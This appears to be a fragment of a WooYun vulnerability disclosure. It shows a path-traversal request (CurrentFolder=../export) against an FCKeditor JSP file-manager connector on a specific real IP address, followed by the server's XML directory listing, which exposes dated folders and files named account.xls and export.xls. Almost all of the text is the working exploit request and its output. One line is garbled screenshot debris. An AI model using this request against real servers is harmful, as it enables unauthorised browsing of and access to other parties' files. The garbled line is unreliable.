 1.202.244.209/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../export
hao123_上 2016年3月g Googto 构
<Folder name="20151020" />
<Folder name="20150918" />
<Folder name="20160225" />
<Folder name="20160216" />
<Folder name="20151116" />
<Folder name="20150625" />
<Folder name="20151226" />
<Folder name="20151009" />
<Folder name="20151115" />
<Folder name="20160303" />
<Folder name="20151003" />
<Folder name="20151120" />
<Folder name="20150811" />
<Folder name="20151203" />
<Folder name="20151225" />
<Folder name="20151128" />
<Folder name="20160108" />
<Folder name="20150702" />
<Folder name="20150313" />
<Folder name="20150915" />
<Folder name="20160328" />
<Folder name="20150910" />
<Folder name="20160103" />
<Folder name="20150907" />
<Folder name="20151001" />
<Folder name="20151113" />
<Folder name="20160125" />
<Folder name="20150507" />
<Folder name="20151108" />
<Folder name="20150310" />
<Folder name="20150806" />
<Folder name="20151114" />
<Folder name="20160326" />
<Folder name="20151010" />
<Folder name="20150714" />
<Folder name="20150428" />
<Folder name="20150814" />
<Folder name="20160212" />
<Folder name="20150729" />
<Folder name="20160311" />
<Folder name="20151031" />
<Folder name="20160407" />
<Folder name="20150804" />
<Folder name="20160327" />
<Folder name="20160321" />
<Folder name="20150903" />
</Folders>
- <Files>
<File name="export.xls" size="13" />
<File name="servicestation.xls" size="27" />
<File name="account.xls" size="20" />
</Files>
</Connector>
www.wooyun.org